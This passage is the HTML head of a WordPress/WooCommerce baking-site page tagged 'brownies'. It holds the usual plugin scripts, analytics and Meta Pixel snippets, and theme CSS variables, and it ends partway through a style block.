<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB&amp;ver=10.5.1" id="tve-dash-recaptcha-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/anybodycanbake.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"23400","template_url":"?tve=true&action=architect&from_tar=23885","pagination_url":{"template":"https:\/\/anybodycanbake.com\/product-tag\/brownies\/page\/[thrive_page_number]","base":"https:\/\/anybodycanbake.com\/product-tag\/brownies"},"sidebar_visibility":[],"is_singular":"","is_user_logged_in":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.5.1" id="theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_94fc6128a46796c7d04ec4aacb918c6f","fragment_name":"wc_fragments_94fc6128a46796c7d04ec4aacb918c6f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anybodycanbake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anybodycanbake.com/wp-json/wp/v2/product_tag/5843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anybodycanbake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6TN3GL');</script>
<!-- End Google Tag Manager -->


<!-- New GA-4 Property Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FC2XC9V9SG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FC2XC9V9SG');
</script>
<!-- New GA-4 Property Code End -->

<!-- Meta Pixel Code ABCB Pixel -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4182186188572978');
  fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code ABCB Pixel -->

<!-- Google tag (gtag.js) For Google Ads-->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-395077974"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395077974');
</script>
<!-- Google tag (gtag.js) For Google Ads--><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 222, 89);--tcb-color-0-h:48;--tcb-color-0-s:100%;--tcb-color-0-l:67%;--tcb-color-0-a:1;--tcb-color-1:rgb(251, 105, 112);--tcb-color-1-h:357;--tcb-color-1-s:94%;--tcb-color-1-l:69%;--tcb-color-1-a:1;--tcb-color-2:rgb(249, 235, 195);--tcb-color-2-h:44;--tcb-color-2-s:81%;--tcb-color-2-l:87%;--tcb-color-2-a:1;--tcb-color-3:rgb(0, 48, 73);--tcb-color-3-h:200;--tcb-color-3-s:100%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(214, 40, 40);--tcb-color-4-h:0;--tcb-color-4-s:68%;--tcb-color-4-l:49%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 255, 255);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:100%;--tcb-color-5-a:1;--tcb-color-6:rgb(252, 191, 73);--tcb-color-6-h:39;--tcb-color-6-s:96%;--tcb-color-6-l:63%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 226, 183);--tcb-color-7-h:50;--tcb-color-7-s:54%;--tcb-color-7-l:81%;--tcb-color-7-a:1;--tcb-color-8:rgba(252, 191, 73, 0.75);--tcb-color-8-h:39;--tcb-color-8-s:96%;--tcb-color-8-l:63%;--tcb-color-8-a:0.75;--tcb-color-9:rgba(255, 222, 89, 0.8);--tcb-color-9-h:48;--tcb-color-9-s:100%;--tcb-color-9-l:67%;--tcb-color-9-a:0.8;--tcb-color-10:rgba(252, 191, 73, 0.8);--tcb-color-10-h:39;--tcb-color-10-s:96%;--tcb-color-10-l:63%;--tcb-color-10-a:0.8;--tcb-color-11:rgb(0, 48, 73);--tcb-color-11-h:200;--tcb-color-11-s:100%;--tcb-color-11-l:14%;--tcb-color-11-a:1;--tcb-color-12:rgb(255, 255, 255);--tcb-color-12-h:0;--tcb-color-12-s:0%;--tcb-color-12-l:100%;--tcb-color-12-a:1;--tcb-color-13:rgba(136, 36, 38, 0.18);--tcb-color-13-h:358;--tcb-color-13-s:58%;--tcb-color-13-l:33%;--tcb-color-13-a:0.18;--tcb-color-14:rgba(255, 255, 255, 0.25);--tcb-color-14-h:0;--tcb-color-14-s:0%;--tcb-color-14-l:100%;--tcb-color-14-a:0.25;--tcb-color-15:rgb(255, 255, 255);--tcb-color-15-h:0;--tcb-color-15-s:0%;--tcb-color-15-l:100%;--tcb-color-15-a:1;--tcb-color-16:rgb(205, 190, 167);--tcb-color-16-h:36;--tcb-color-16-s:27%;--tcb-color-16-l:72%;--tcb-color-16-a:1;--tcb-color-17:rgb(194, 149, 69);--tcb-color-17-h:38;--tcb-color-17-s:50%;--tcb-color-17-l:51%;--tcb-color-17-a:1;--tcb-color-18:rgba(136, 36, 38, 0.5);--tcb-color-18-h:358;--tcb-color-18-s:58%;--tcb-color-18-l:33%;--tcb-color-18-a:0.5;--tcb-color-19:rgba(205, 190, 167, 0.5);--tcb-color-19-h:36;--tcb-color-19-s:27%;--tcb-color-19-l:72%;--tcb-color-19-a:0.5;--tcb-color-20:rgb(205, 190, 167);--tcb-color-20-h:36;--tcb-color-20-s:27%;--tcb-color-20-l:72%;--tcb-color-20-a:1;--tcb-color-21:rgb(0, 48, 73);--tcb-color-21-h:200;--tcb-color-21-s:100%;--tcb-color-21-l:14%;--tcb-color-21-a:1;--tcb-color-22:rgb(0, 48, 73);--tcb-color-22-h:200;--tcb-color-22-s:100%;--tcb-color-22-l:14%;--tcb-color-22-a:1;--tcb-color-23:rgb(249, 235, 195);--tcb-color-23-h:44;--tcb-color-23-s:81%;--tcb-color-23-l:87%;--tcb-color-23-a:1;--tcb-color-24:rgb(249, 235, 195);--tcb-color-24-h:44;--tcb-color-24-s:81%;--tcb-color-24-l:87%;--tcb-color-24-a:1;--tcb-color-25:rgba(69, 35, 29, 0.25);--tcb-color-25-h:9;--tcb-color-25-s:40%;--tcb-color-25-l:19%;--tcb-color-25-a:0.25;--tcb-color-26:rgba(205, 190, 167, 0.5);--tcb-color-26-h:36;--tcb-color-26-s:27%;--tcb-color-26-l:72%;--tcb-color-26-a:0.5;--tcb-color-27:rgba(69, 35, 29, 0.5);--tcb-color-27-h:9;--tcb-color-27-s:40%;--tcb-color-27-l:19%;--tcb-color-27-a:0.5;--tcb-color-28:rgb(249, 235, 195);--tcb-color-28-h:44;--tcb-color-28-s:81%;--tcb-color-28-l:87%;--tcb-color-28-a:1;--tcb-color-29:rgba(249, 235, 195, 0.5);--tcb-color-29-h:44;--tcb-color-29-s:81%;--tcb-color-29-l:87%;--tcb-color-29-a:0.5;--tcb-color-30:rgba(137, 52, 12, 0.5);--tcb-color-30-h:19;--tcb-color-30-s:83%;--tcb-color-30-l:29%;--tcb-color-30-a:0.5;--tcb-color-31:rgba(69, 35, 29, 0.5);--tcb-color-31-h:9;--tcb-color-31-s:40%;--tcb-color-31-l:19%;--tcb-color-31-a:0.5;--tcb-color-32:rgb(69, 35, 29);--tcb-color-32-h:9;--tcb-color-32-s:40%;--tcb-color-32-l:19%;--tcb-color-32-a:1;--tcb-color-33:rgb(198, 139, 90);--tcb-color-33-h:27;--tcb-color-33-s:48%;--tcb-color-33-l:56%;--tcb-color-33-a:1;--tcb-color-34:rgba(198, 139, 90, 0.5);--tcb-color-34-h:27;--tcb-color-34-s:48%;--tcb-color-34-l:56%;--tcb-color-34-a:0.5;--tcb-color-35:rgba(198, 139, 90, 0.25);--tcb-color-35-h:27;--tcb-color-35-s:48%;--tcb-color-35-l:56%;--tcb-color-35-a:0.25;--tcb-color-36:rgba(69, 35, 29, 0.5);--tcb-color-36-h:9;--tcb-color-36-s:40%;--tcb-color-36-l:19%;--tcb-color-36-a:0.5;--tcb-color-37:rgba(69, 35, 29, 0.25);--tcb-color-37-h:9;--tcb-color-37-s:40%;--tcb-color-37-l:19%;--tcb-color-37-a:0.25;--tcb-color-38:rgb(137, 52, 12);--tcb-color-38-h:19;--tcb-color-38-s:83%;--tcb-color-38-l:29%;--tcb-color-38-a:1;--tcb-color-39:rgba(137, 52, 12, 0.25);--tcb-color-39-h:19;--tcb-color-39-s:83%;--tcb-color-39-l:29%;--tcb-color-39-a:0.25;--tcb-color-40:rgba(137, 52, 12, 0.5);--tcb-color-40-h:19;--tcb-color-40-s:83%;--tcb-color-40-l:29%;--tcb-color-40-a:0.5;--tcb-color-41:rgba(137, 52, 12, 0.25);--tcb-color-41-h:19;--tcb-color-41-s:83%;--tcb-color-41-l:29%;--tcb-color-41-a:0.25;--tcb-color-42:rgb(69, 35, 29);--tcb-color-42-h:9;--tcb-color-42-s:40%;--tcb-color-42-l:19%;--tcb-color-42-a:1;--tcb-color-43:rgba(69, 35, 29, 0.5);--tcb-color-43-h:9;--tcb-color-43-s:40%;--tcb-color-43-l:19%;--tcb-color-43-a:0.5;--tcb-color-44:rgba(69, 35, 29, 0.25);--tcb-color-44-h:9;--tcb-color-44-s:40%;--tcb-color-44-l:19%;--tcb-color-44-a:0.25;--tcb-color-45:rgb(249, 235, 195);--tcb-color-45-h:44;--tcb-color-45-s:81%;--tcb-color-45-l:87%;--tcb-color-45-a:1;--tcb-color-46:rgba(249, 235, 195, 0.5);--tcb-color-46-h:44;--tcb-color-46-s:81%;--tcb-color-46-l:87%;--tcb-color-46-a:0.5;--tcb-color-47:rgba(249, 235, 195, 0.25);--tcb-color-47-h:44;--tcb-color-47-s:81%;--tcb-color-47-l:87%;--tcb-color-47-a:0.25;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,17), var(--tcb-theme-main-master-s,80%), var(--tcb-theme-main-master-l,73%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,17);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,80%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,73%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 2% ), calc(var(--tcb-theme-main-master-l,73%) - 19% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,80%) - 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,73%) - 19% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,17) + 29 ), 87%, 12%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,17) + 29 );--tcb-skin-color-3-s:87%;--tcb-skin-color-3-l:12%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 18% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,73%) - 18% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,17) - 4 ), 54%, 95%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,17) - 4 );--tcb-skin-color-9-s:54%;--tcb-skin-color-9-l:95%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,17) - 164 ), 0%, 0%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,17) - 164 );--tcb-skin-color-10-s:0%;--tcb-skin-color-10-l:0%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 37% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,73%) - 37% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,17) - 5 ), 2%, 35%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,17) - 5 );--tcb-skin-color-16-s:2%;--tcb-skin-color-16-l:35%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,17) + 13 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 23% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,17) + 13 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,73%) - 23% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 20% ), 0.12);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,73%) - 20% );--tcb-skin-color-21-a:0.12;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,17) - 1 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 12% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,17) - 1 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,73%) - 12% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,17) + 1 ), calc(var(--tcb-theme-main-master-s,80%) + 3% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,17) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,80%) + 3% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,17) + 9 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 3% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,17) + 9 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,73%) - 3% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,17) + 2 ), 41%, 81%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,17) + 2 );--tcb-skin-color-28-s:41%;--tcb-skin-color-28-l:81%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) + 2% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,80%) + 2% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 10% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,73%) - 10% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:27.22;--tcb-main-master-s:49%;--tcb-main-master-l:56%;--tcb-main-master-a:1;--tcb-theme-main-master-h:27.22;--tcb-theme-main-master-s:49%;--tcb-theme-main-master-l:56%;--tcb-theme-main-master-a:1;}</style><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '4182186188572978', url);
      </script>
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>fbq('init', '4182186188572978', {}, {
    "agent": "wordpress-6.8.2-4.0.0"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img loading="lazy" height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:38px;--tcb-typography-font-size:38px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:30px;--tcb-typography-font-size:30px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:26px;--tcb-typography-font-size:26px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ 